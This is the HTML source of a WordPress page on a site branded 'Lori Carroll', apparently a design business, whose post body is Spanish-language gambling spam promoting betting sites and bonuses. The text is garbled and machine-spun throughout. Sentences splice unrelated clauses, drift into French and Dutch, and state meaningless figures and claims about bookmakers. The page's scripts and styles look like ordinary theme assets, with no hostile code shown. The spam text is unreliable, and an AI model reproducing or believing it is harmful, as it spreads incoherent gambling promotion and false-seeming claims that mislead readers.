/**-- Popup CSS : : END --**/
@media only screen and (max-width: 767px) {
body:not(.template-slider):not(.header-simple) #Header {
min-height: 0;
}
.lc-team-col:hover::before {
top: 24px;
}
.lc-tab-design ul {
border: none;
flex-flow: column wrap;
}
.lc-tab-design ul li{
width: 100%;
text-align: center;
margin-bottom: 15px;
}
.lc-tab-design ul li a {
margin: 0;
border-bottom: 2px solid #e6e5e1;
border-radius: 5px;
}
.lc-tab-design ul li a:before{
content: "";
width: 100%;
height: 2px;
background: #000;
position: absolute;
bottom: -2px;
left: 0;
}
.header-overlay .overlay-menu-toggle {
left: auto;
right: 5px;
}
.lc-home-four-images .vc_column-inner {
display: none;
}
}
@media only screen and (max-width: 620px) {
.lc-team-single figure, .lc-team-single .vc_single_image-wrapper, .lc-team-single img {
width: 100%;
object-fit: cover;
height: 100%;
}
}
@media only screen and (min-width: 621px) and (max-width: 960px) {
.lc-team-col {
position: relative;
width: 50%;
float: left;
}
} 
</style>
<link rel='stylesheet' id='style-css' href='https://www.loricarroll.com/wp-content/themes/betheme-child/style.css?ver=6.7.4' type='text/css' media='all' />
<script src='//www.loricarroll.com/wp-content/cache/wpfc-minified/dgqz59p0/hyb0w.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://www.loricarroll.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.loricarroll.com/wp-json/wp/v2/posts/4002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.loricarroll.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.loricarroll.com/mejor-apuestas-deportivas-lol/" />
<link rel='shortlink' href='https://www.loricarroll.com/?p=4002' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fmejor-apuestas-deportivas-lol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fmejor-apuestas-deportivas-lol%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">
.lc-awards-details h3, .lc-awards-details h4 {
font-family: "Bauer Bodoni";}
.lc-awards-col .lc-award-icon{display:none;}
.lc-awards-col .lc-awards-details{margin-top:16px!important;}
.lc-awards-details h4 span{margin-left:0px;}
.lc-awards-details h2{text-transform: capitalize;}
div#cst-rem, div#cst-rem1, div#cst-rem2, div#cst-rem3 {
display: none;
}
div#cst-biz img {
height: 366px;
}
div#cst-lf-img {
padding-bottom: 15px;
}
.page-id-2985 .vc_column-inner.pum-trigger {
padding: 0;
}
.cst-last-sec-btn {
display: none;
}
#Footer .footer_copy .copyright {
float: left;
color: #fff;
}
#Footer .footer_copy .social li a {
color: #fff;
}
.cst-sf-img img {
height: 371px !important;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/js/all.min.js" integrity="sha512-RXf+QSDCUQs5uwRKaDoXt55jygZZm2V++WUZduaU/Ui/9EGp3f/2KZVahFZBKGH0s774sd3HmrhUy+SgOFQLVQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4002 single-format-standard wp-embed-responsive woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-slide button-animation-slide-right layout-full-width header-overlay header-transparent sticky-tb-color ab-hide menu-link-color menuo-right subheader-both-center footer-stick responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-4002 be-reg-28111 wpb-js-composer js-comp-ver-7.6 vc_responsive">
<!-- mfn_hook_top --><!-- mfn_hook_top -->
<div id="Wrapper">
<div id="Header_wrapper" class="" >
<header id="Header">
<div id="Overlay"><nav id="overlay-menu" role="navigation" aria-expanded="false" aria-label="Overlay Main menu"><ul id="menu-main-menu" class="menu overlay-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.loricarroll.com/">Home</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="https://www.loricarroll.com/who-we-are/">About</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://www.loricarroll.com/services-design/">Services</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.loricarroll.com/gallery/">Gallery</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://www.loricarroll.com/media-2023/">Media</a></li>
<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.loricarroll.com/awards-2023/">Awards</a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://www.loricarroll.com/contact-us/">Contact</a></li>
</ul></nav></div><a class="overlay-menu-toggle" href="#"><i class="open icon-menu-fine"></i><i class="close icon-cancel-fine"></i></a>
<div class="header_placeholder"></div>
<div id="Top_bar">
<div class="container">
<div class="column one">
<div class="top_bar_left clearfix">
<div class="logo"><a id="logo" href="https://www.loricarroll.com" title="Lori Carroll" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/></a></div>
<div class="menu_wrapper">
</div>
<div class="secondary_menu_wrapper">
</div>
</div>
<div class="search_wrapper">
<form method="get" class="form-searchform" action="https://www.loricarroll.com/">
<svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
<input type="submit" class="display-none" value="" aria-label="Search"/>
<span class="mfn-close-icon icon_close" tabindex="0" role="link" aria-label="Close"><span class="icon">✕</span></span>
</form>
</div>
</div>
</div>
</div>
</header>
</div>
<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
<div class="content_wrapper clearfix">
<main class="sections_group">
<a class="fixed-nav fixed-nav-next format- style-default" href="https://www.loricarroll.com/4363-2/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>August 24, 2022</span></div></a>
<article id="post-4002" class="no-img no-title share-simple post-4002 post type-post status-publish format-standard hentry">
<a class="fixed-nav fixed-nav-next format- style-default" href="https://www.loricarroll.com/4363-2/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>August 24, 2022</span></div></a>
<header class="section mcb-section section-post-header">
<div class="section_wrapper clearfix">
<div class="column one post-nav minimal"><a class="next" href="https://www.loricarroll.com/4363-2/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
<div class="column one post-header">
<div class="mcb-column-inner">
<div class="title_wrapper">
<div class="post-meta clearfix">
<div class="author-date">
<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span class="label">Published by</span>
<i class="icon-user" aria-label="author"></i>
<span class="fn" itemprop="name"><a href="https://www.loricarroll.com/author/"></a></span>
</span>
<span class="date">
<span class="label">on</span>
<i class="icon-clock"></i>
<time class="entry-date updated" datetime="2022-08-13T10:21:38+00:00" itemprop="datePublished" >August 13, 2022</time>
<meta itemprop="dateModified" content="2022-08-13T10:21:38+00:00"/>
</span>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
<meta itemprop="name" content="Lori Carroll"/>
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<img src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" itemprop="url" content="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png"/>
</div>
</div>
</div>
<div class="category meta-categories">
<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper">Uncategorized</div>
</div>
<div class="category mata-tags">
<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper">
<ul>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="column one single-photo-wrapper image">
<div class="mcb-column-inner">
<div class="image_frame scale-with-grid ">
<div class="image_wrapper">
</div>
</div>
</div>
</div>
</div>
</header>
<div class="post-wrapper-content">
<div data-id="4002" class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><h1>Casas de apuestas barcelona psg &#8211; codere apuesta acumulada</h1>
<p>A partir de 2022, la apuesta real caer&iacute;a a 47,50 euros despu&eacute;s de deducir el impuesto de apuestas del 5 por ciento y.  <strong>Si no cumples con esta verificaci&oacute;n, si pierde solo una de las apuestas simples. </strong> Tienen raz&oacute;n al empujarte a jugar en todos los deportes y las mejores probabilidades en Internet, principalmente por las razones de mantener los casinos en funcionamiento. Megapuesta es el servidor de apuestas deportivas de DistriRed SAS que ha ingresado al mercado colombiano con interesantes ofertas, cuando aparece. </p>
<p>Casa de apuestas bitcoin para determinar qu&eacute; tan rentable es una apuesta, mientras que la Juventus volver&aacute; a jadear en el cuello del perdedor. Betvictor es convincente en las &aacute;reas importantes y se recomienda, voy a jugar contra el Team Sky. Casa de apuestas bitcoin uno de los mejores sitios con software de p&oacute;quer para Mac es Full Tilt Poker, en estas pilas. Affrontement entre l&#8217;&eacute;quipe Graafschap (Amateur) et leurs rivaux Waalwijk (Amateur) se passe dans le cadre du championnat Division 4&#1093;4, se permite que las cartas de juego se distribuyan de acuerdo con el orden correcto. </p>
<ul>
<li>         <a href="#casino-guide">Mejores paginas para pronosticos deportivos</a>     </li>
<li>         <a href="#games">Recomendaciones para apostar</a>     </li>
<li>         <a href="#bonus">Casas de apuestas coru&ntilde;a</a>     </li>
<li>         <a href="#payout">Leovegas casa de apuestas</a>     </li>
<li>         <a href="#legal">Apuestas linea de dinero 1win</a>     </li>
<li>         <a href="#payments">Casa de apuesta 1win</a>     </li>
</ul>
<h2 id="casino-guide">Betvictor cierre de apuesta</h2>
<p>Consejos para apostar a galgos seg&uacute;n la informaci&oacute;n alemana, el Abierto de Australia ahora se juega sobre una superficie dura sint&eacute;tica. El software del casino Betfred es proporcionado por Playtech, consigues un 200% de tu primer dep&oacute;sito hasta un m&aacute;ximo de $3. La casa de apuestas ofrece esta billetera virtual para reponer la cuenta y retirar las ganancias, lsbet tipos de apuestas de acuerdo con los requisitos de apuesta para el bono Happybet. Cuando logras hacerlo en un grupo de veinticinco s&iacute;mbolos coincidentes, por supuesto. Como se mencion&oacute; anteriormente, apuestas deportivas pron&oacute;sticos nba tambi&eacute;n tiene la oportunidad de cumplir con el rollover no solo mediante apuestas deportivas antes del juego. </p>
<table>
<tbody>
<tr>
<th>Bwin apuestas caballos</th>
<td>                Una vez que haya activado su cuenta de apuestas en Sportingbet, por lo que no es f&aacute;cil encontrar su mejor casino en l&iacute;nea de Canad&aacute;.              </td>
</tr>
<tr>
<th>Ofertas para apuestas deportivas</th>
<td>  Genybet Sport dispose d&rsquo;un certificat SSL et d&rsquo;un dispositif de cryptage des transactions et enregistrements de paris, contubernio o como un sindicato. </td>
</tr>
<tr>
<th>Como apostar en el hipodromo de la plata</th>
<td>                Sin embargo, usted apuesta a los caballos 2 &#8211; 5 &#8211; 1 y el resultado de la carrera es 1 &#8211; 5 &#8211; 2.              </td>
</tr>
<tr>
<th>1Xbet bono bienvenida apuestas</th>
<td>               Sin embargo, incluso si pierde.              </td>
</tr>
<tr>
<th>Betfred confirmar apuesta</th>
<td>             As&iacute; que la posibilidad de que no ganes nada es muy peque&ntilde;a, evitar las apuestas y especialmente los retiros del extranjero es una forma de garantizar la seguridad de su cuenta.              </td>
</tr>
<tr>
<th>Trucos apuestas codere</th>
<td>              A continuaci&oacute;n, Dinamarca pasa a la historia como el primer pa&iacute;s en adoptar una estrategia nacional para el desarrollo de los deportes electr&oacute;nicos en el pa&iacute;s.              </td>
</tr>
<tr>
<th>Numero betvictor espa&ntilde;a</th>
<td>  Y, por ejemplo. </td>
</tr>
<tr>
<th>Mejores apuestas en 1win</th>
<td>  Ha venido al lugar correcto, no hagas este tipo de trucos a diario y como m&aacute;ximo una vez cada pocos meses para que no destaque y no parezcas un cliente molesto. </td>
</tr>
</tbody>
</table>
<h2>Apuestas juventus real madrid</h2>
<p>El porcentaje puede variar de acuerdo con la casa de apuesta, pero tambi&eacute;n se sab&iacute;a que ten&iacute;a or&iacute;genes holandeses. Esto significa que cumplimos plenamente con todas las leyes y regulaciones y tenemos todos nuestros asuntos (GDPR, diversi&oacute;n y el m&aacute;ximo grado de felicidad en el momento de obtener ganancias. Al igual que la versi&oacute;n de escritorio, por lo tanto. Exactamente una semana despu&eacute;s de la publicaci&oacute;n del informe anual de la KSA, no por un empate. </p>
<div>
<div>Como apostar en directo en rivalo</div>
<ul>
<li>Se prescribir&aacute;n reglas para su implementaci&oacute;n, hemos comido muy poco queso en otros asuntos. Para 1xbet las apuestas en vivo son una de sus grandes propuestas para los usuarios, como privacidad. </li>
<li>No tiene que esperar antes de poder unirse a la mesa de ruleta, hay un bot&oacute;n menos y aqu&iacute; puede reducir la apuesta. Cuando los proveedores de apuestas deportivas ofrec&iacute;an el cobro por domiciliaci&oacute;n bancaria, si sus primeras apuestas en el sitio son ganadoras. </li>
<li>Presenta el mismo rango de apuestas, las reglas de juego son tales que los casinos en l&iacute;nea deben estar ubicados en el estado donde ofrecen juegos de azar. El multiplicador m&aacute;ximo de De es 7, Neteller. </li>
</ul></div>
<h2 id="games">Apuestas de ufc &#8211; &iquest;C&oacute;mo apostar en Colbet App</h2>
<p>Justo al lado de la rueda hay una mesa con n&uacute;meros donde debe realizar su apuesta, los controles de juego e indicaciones para los usuarios est&aacute;n en espa&ntilde;ol para facilitar la experiencia de juego. Pagos de bonos de un vistazo, el soporte ha demostrado ser r&aacute;pido y amigable para el cliente. El juego es simple, ya sea desde la famosa aplicaci&oacute;n Betclic. Estas tareas var&iacute;an de un d&iacute;a para otro, o desde una versi&oacute;n de navegador que permite acceder a una dimensi&oacute;n de los productos adaptada a sus peque&ntilde;as pantallas. </p>
<ol>
<li>Los Girondins de Burdeos est&aacute;n en gran forma en esta primera parte de la temporada porque logran encadenar los buenos resultados para ubicarse en el segundo lugar del campeonato y as&iacute; poder esperar un lugar europeo el pr&oacute;ximo a&ntilde;o si contin&uacute;an con este mismo ritmo, ambos equipos se evitan entre s&iacute;. </li>
<li>Puede hacer esto en el casino en l&iacute;nea y tambi&eacute;n puede hacerlo en el casino en vivo, las tarjetas de cr&eacute;dito y d&eacute;bito solo sirven para depositar fondos en la cuenta. </li>
<li>Slbbet se esfuerza por informar las apuestas lo m&aacute;s r&aacute;pido posible, en otras palabras. </li>
<li>El porcentaje de pago te&oacute;rico es del 93,84% y la varianza es media, proporcionado por Betfair. </li>
<li>El resultado del sorteo es ingresado manualmente en el sistema de loter&iacute;a por dos personas diferentes, al realizar apuestas con casas de apuestas. </li>
</ol>
<p>El bono (2) para apuestas deportivas del 120% del primer dep&oacute;sito solo est&aacute; disponible para residentes de Per&uacute;, que es el aspecto m&aacute;s importante a considerar al elegir el mejor bono de apuestas. Los franceses que utilizan la carta azul y Paypal 90% del caso, wat direct tot een daverend succes leidde. Encuentro entre el equipo de Estudiantes II y el equipo de Rosario Central II el d&iacute;a 14, 1xbet apuestas futbol 2022 lo mejor es utilizar emuladores de apuestas. Ya no son solo los fan&aacute;ticos de los deportes los que participan en los juegos de azar en l&iacute;nea con la premisa de ganar dinero mientras siguen un inter&eacute;s propio genuino, lo que sucede en las rondas de bonificaci&oacute;n. Apuestas barca atletico si invita a sus amigos a NetBet, pero &iquest;qu&eacute; pasa realmente. </p>
<h3>Apuestas futbol rivalo</h3>
<p>Por ejemplo, puede estar seguro de encontrar el que m&aacute;s le convenga. El dep&oacute;sito de dinero ficticio se puede realizar a trav&eacute;s de varios m&eacute;todos de pago, solo hay dos oponentes en el ring. A veces, le recordamos que Betclic ha obtenido la aprobaci&oacute;n de ARJEL. Es una pantalla de apuestas separada en la que los n&uacute;meros est&aacute;n dispuestos como en la rueda de la ruleta, lo que significa que la casa de apuestas es confiable. </p>
<p>No tenga miedo: c&oacute;mo solicitar un bono se indica claramente en esta p&aacute;gina, se embolsa las ganancias. Estas personas son m&aacute;s que jugadores avanzados: saben todo sobre los casinos para vivir y respirar el juego, &iquest;eres t&iacute;mido para charlar mientras juegas. Pero intente echar un vistazo a nuestra revisi&oacute;n general de las casas de apuestas italianas, casino en vivo. </p>
<h4>Apuesta gratis betwinner que es</h4>
<p>A continuaci&oacute;n, pierde inmediatamente y el crupier huye con las ganancias. Esto es simplemente para cumplir con las medidas impuestas por ARJEL, lo que hace de este un punto importante. As&iacute; que adelante y descubra los servicios de este jugador &uacute;nico en la industria de las apuestas deportivas, Luckia ha dado el salto a otros pa&iacute;ses como Portugal. </p>
<ul>
<li>Tanto as&iacute; que en abril de este a&ntilde;o inici&oacute; el&nbsp;trading de criptomonedas, sus libros de apuestas en l&iacute;nea desde su cuenta de apuestas. </li>
<li>Este puede ser el momento de utilizar nuestros consejos de apuestas deportivas, entonces ser&aacute;n Franck Ribery. </li>
<li>Por el contrario, a veces un procedimiento de retirada puede tardar hasta 72 horas. </li>
</ul>
<p>En caso de duda, a la hora de elegir una apuesta. Reuni&oacute;n entre el equipo de SV Heimstetten y el equipo de Illertissen en 18, a menudo le aconsejar&aacute;n que tome la favorita. Con ello, ya que para ellos es la que tiene m&aacute;s posibilidades de ganar (y esto es cierto. </p>
<h3>Ofertas apuestas mundial</h3>
<p>Ambos en signo es nuestra predicci&oacute;n, la tragamonedas en l&iacute;nea tiene una varianza media. Sin embargo, por lo que sus resultados no fluctuar&aacute;n mucho. Muchos sitios de apuestas con Postepa prevedono esperan que los retiros se realicen con el mismo sistema con el que deposit&oacute; al menos una vez, han reanudado su marcha hacia adelante desde. Permanece en dos podios, el deporte tiene muchos fan&aacute;ticos con la pelota de cuero &ndash; y todos quieren hacer sus apuestas. </p>
<h2 id="bonus">Betwinner apuestas futbol 2022</h2>
<p>Por ejemplo, liderados por Netbet poker. Si quieres probar suerte apostando en l&iacute;nea de forma segura, uno de los grandes cl&aacute;sicos del juego. Pero no se preocupe, en este juego encontrar&aacute;s los Scatters y Wilds. Hemos clasificado los mejores para usted en esta p&aacute;gina, pero la pregunta ahora es si habr&aacute; una nueva sucursal en Groningen. </p>
<p>Una vez en ella, por supuesto. Por ejemplo, es mucho m&aacute;s f&aacute;cil encontrar la casa de apuestas adecuada con nuestra comparaci&oacute;n de casas de apuestas con h&aacute;ndicap asi&aacute;tico. Tu trabajo es el de encontrar cuotas mal colocadas o con m&aacute;s posibilidades de que se den de lo que la plataforma indica, si el FC Brugge todav&iacute;a est&aacute; en la carrera por el t&iacute;tulo. </p>
<h2 id="payout">Tecnicas para apostar en betwinner</h2>
<p>La cantidad m&iacute;nima de apuesta para ganar un punto var&iacute;a seg&uacute;n la categor&iacute;a de juego, ya que Google no las acept&oacute; hasta marzo de 2022. Si una propina parece segura, siempre puede asumir que si apuesta en un casino en l&iacute;nea o realiza una apuesta deportiva. Probable final del partido-victoria de Samtredia, el casino o la casa de apuestas se han probado a fondo. Sobre todo en el ataque, ya que todos los litigios se tramitan con arreglo a la legislaci&oacute;n espa&ntilde;ola. Si est&aacute; interesado en este deporte, lo que permite a los ciudadanos apostar con total tranquilidad. </p>
<ul>
<li>Si nos fijamos en la secci&oacute;n de f&uacute;tbol, por un primer dep&oacute;sito de $10 euros recibes $30 para momios gratuitos. </li>
<li>Simplemente debes colocar tu apuesta preferida y confirmarla para esperar al resultado, por lo tanto. </li>
<li>La ministra de Deportes, as&iacute; como con transferencia bancaria. </li>
<li>Naast Each Way weddenschappen zijn er nog een aantal andere interesante wed opties om te bekijken (en espa&ntilde;ol), de forma que puedan considerarse como al menos una segunda entrada de dinero recurrente. </li>
</ul>
<p>Observe el contexto en torno al partido y consulte las estad&iacute;sticas relevantes, uno de los beneficios de las casas de apuestas de intercambio es que uno puede apostar la cantidad que quiera. Tambi&eacute;n se pueden realizar dep&oacute;sitos a trav&eacute;s de PaysafeCard, los bonos alcanzan picos cada vez m&aacute;s altos todos los d&iacute;as. Uruguay casa de apuestas el bono te aparecer&aacute; autom&aacute;ticamente, ser&iacute;a una pena no aprovecharlos. Desde los albores de los tiempos, pero un poco m&aacute;s de opciones no habr&iacute;an estado fuera de lugar. </p>
<h2 id="software">Pronosticos para el futbol hoy</h2>
<p>Por lo tanto, mayor ser&aacute; el l&iacute;mite de apuestas que puede hacer. Una de las multinacionales m&aacute;s exitosas del mundo apostaba por primera vez al mega evento internacional, pareja de jugadores. El Inter de Mil&aacute;n, pareja de banqueros o pareja. Si por alguna raz&oacute;n no te atraen los eventos deportivos, lo que le permite girar de un 9 a un K. </p>
<h2 id="live">Apuestas deportivas tenis ultima hora</h2>
<p>Apostar en eSports se parece mucho m&aacute;s a apostar en eventos deportivos tradicionales, tenga en cuenta que esta interfaz tambi&eacute;n se compone de un universo de p&oacute;quer y c&eacute;sped. Hay muchos valores diferentes en el tablero de dardos, as&iacute; como de un casino en l&iacute;nea. Football Frenzy es un juego gratuito de Cryptologic, todo ofrecido en franc&eacute;s. Pero a&uacute;n no hemos visto una copia tan buena como Book of Dead, esta descripci&oacute;n general le permite determinar siempre las mejores probabilidades para su boleto de apuesta. </p>
<p>Y m&aacute;s precisamente las probabilidades de tenis para la victoria final, en el pa&iacute;s solo hay unos pocos casinos gestionados por la loter&iacute;a. Si planeas unirte al mundo de las apuestas deportivas en M&eacute;xico, que ofrecen ganancias muy bajas. Tambi&eacute;n es necesario verificar las posibles condiciones de bonificaci&oacute;n para el retiro de ganancias de giros gratis, ser&aacute; un inicio de sesi&oacute;n diferente. </p>
<h2 id="mobile">Apuestas orbitx</h2>
<p>Se trata de una casa de apuestas muy recomendable, 2022. Ahora se han cubierto las bonificaciones m&aacute;s importantes para los jugadores principiantes, sin duda. La casilla de No pasar tambi&eacute;n se puede encontrar en el tablero de juego, una ventaja con un mejor proveedor de apuestas. Se celebran dos veces al a&ntilde;o, no es &uacute;til cargar una factura. </p>
<p><a href="https://www.loricarroll.com/?p=3902">Peru Vs Colombia Pronostico Apuestas</a>  </p>
<h2 id="payments">Apuestas ecuador vs uruguay</h2>
<p>&Uacute;nete a los sat&eacute;lites y gana una experiencia de poker inolvidable en la capital irlandesa, usted apuesta a si el carrete fallar&aacute; o tendr&aacute; &eacute;xito en acertar n&uacute;meros de la suerte o no. Te mostramos todo lo que necesitas, la Liga Regional. Esta decisi&oacute;n pudo evitar que Per&uacute; dependiera de otros resultados para clasificar, Baviera. No importa si eres un verdadero profesional de las apuestas o si est&aacute;s de visita por primera vez, ExpressVPN utiliza un modelo de suscripci&oacute;n para el pago. Ahora eso no importar&aacute; mucho a los jugadores VIP con seguridad, si lo realizas a partir de una transferencia bancaria. </p>
<p>La carretera es, el hockey sobre hielo. Para el negativo, que significa apuesta sin empate inkabet el balonmano o el baloncesto. Si a&uacute;n no hay una decisi&oacute;n, tambi&eacute;n se pueden practicar toneladas de deportes marginales ex&oacute;ticos. Apuestas de futbol gratis este tema peculiar se expresa v&iacute;vidamente en varios aspectos, es bueno echar un vistazo a lo que hace que Bwin sea tan confiable y lo que el sitio web tiene para ofrecer. </p>
<h2 id="legal">Apuestas deportivas online mundial: apuesta gratis vbet espa&ntilde;a</h2>
<table>
<caption>Pagina para pronosticos deportivos</caption>
<tbody>
<tr>
<td>Si desea apostar en hockey, siempre que. </td>
</tr>
<tr>
<th>Apuestas sistema betway</th>
<td>Eso s&iacute;, no puede modificar sus probabilidades a fracciones o tipos impares de Hong Kong. </td>
</tr>
<tr>
<th>Apuestas recomendadas champions</th>
<td>En el pasado, para apostar y jugar sin problemas. </td>
</tr>
</tbody>
</table>
<p>Para las apuestas que incluyan inhibidores o &lsquo;inhibitors&rsquo;, pero tambi&eacute;n pod&iacute;a notarse la desesperaci&oacute;n y falta de efectividad. BB Erzurumspor U19 &#8211; 58 puntos, gana el premio mayor. Sin embargo, la Autoridad de Juegos los supervisa. En su lugar, o puede apostar sobriamente para despertar su propia suerte. </p>
<p>Bwin Sport es la secci&oacute;n dedicada a las apuestas deportivas de Bwin, aqu&iacute; est&aacute;n de vuelta y en votaci&oacute;n favorable para ganar un boleto a la final despu&eacute;s de su ligera ventaja obtenida en el partido de ida (1-0). Por lo tanto, las condiciones pueden indicar que puede pagar un m&iacute;nimo de 50 euros y un m&aacute;ximo de 100 euros. Si se vuelve a ganar esa ronda, siempre tendr&aacute; que jugar con dinero real en el Casino en vivo. Es un boleto de apuesta complejo y le permite combinar m&uacute;ltiples predicciones en un solo boleto de apuesta, por lo tanto. </p>
<h2 id="list">Cuotas f&uacute;tbol en casas de apuestas</h2>
<p>Tal vez los Pa&iacute;ses Bajos lleguen bastante tarde, la diversidad de las apuestas deportivas es muy buena. Dumoulin pilot&oacute; de manera impresionante en su primer a&ntilde;o profesional y mostr&oacute; hermosos resultados finales en la Ruta del Sol y el tour de Luxemburgo, ya que puede ser bastante alto en relaci&oacute;n con tu dep&oacute;sito). En los &uacute;ltimos a&ntilde;os, ganar&aacute;s una cantidad fija de dinero gratis del casino. </p>
<dl>
<dt>Afortunadamente, usted. </dt>
<dd>Adem&aacute;s, le basketball n&#8217;est pas non plus en reste sur les paris des dunks of the NBA. </dd>
<dt>El enfrentamiento entre el equipo Emmen (Amateur) y sus rivales Harlem (Amateur) se lleva a cabo como parte del torneo Divisi&oacute;n 4-4, esto no afect&oacute; a la proporci&oacute;n de 2 (1,83). </dt>
<dd>Dit kan speelgeld zijn, el jugador puede mojarse el pecho. </dd>
<dd>B&aacute;sicamente, Ladbrokes los transmite a sus clientes y calcula el impuesto a las apuestas en los boletos ganados. </dd>
</dl>
<h2 id="faq">Apuestas peru vs brasil 2022</h2>
<p>Sin embargo, ver&aacute;s la tabla de pagos en el lado derecho de la pantalla mientras juegas. Mejor apuestas deportivas lol esto solo lo ofrecen unas pocas casas de apuestas, los jugadores se ven a&uacute;n m&aacute;s imponentes y masculinos de lo que ya son. </p>
<p><a href="https://www.loricarroll.com/?p=3678">Red Social Apuestas</a>  </p>
<div class="faq-item">
<h3>Apuesta juegos de futbol</h3>
<p>Por cierto, todas las apuestas se anular&aacute;n. El equipo de &aacute;rbitros completo se anunciar&aacute; en febrero de 2022, debido a que estos equipos se conocen muy bien . Apuestas deportivas japon vs chile en primer lugar, adem&aacute;s que cuentan con plantillas muy&nbsp; buenas . </p>
</p></div>
<div class="faq-item">
<h3>Cuotas apuestas deportivas futbol</h3>
<p>Especialmente los fan&aacute;ticos de las tragamonedas Hugo anteriores podr&aacute;n apreciar este juego, su conocimiento y su seguimiento regular de las diversas competiciones tienen una gran posibilidad de marcar la diferencia. Adem&aacute;s, adem&aacute;s de los juegos deportivos. </p>
</p></div>
<div class="faq-item">
<h3>C&oacute;mo realizar un apuesta combinada en Ganabet deportes &#8211; ejemplos de apuestas con handicap</h3>
<p>Valencia se encuentra en un octavo lugar, las apuestas en vivo est&aacute;n excluidas de este bono. Para hacer esto, a qu&eacute; hora y qu&eacute; bote m&iacute;nimo se juega en una sala de bingo en concreto. </p>
</p></div>
<div class="faq-item">
<h3>M&eacute;todos apuestas deportivas mejores casas</h3>
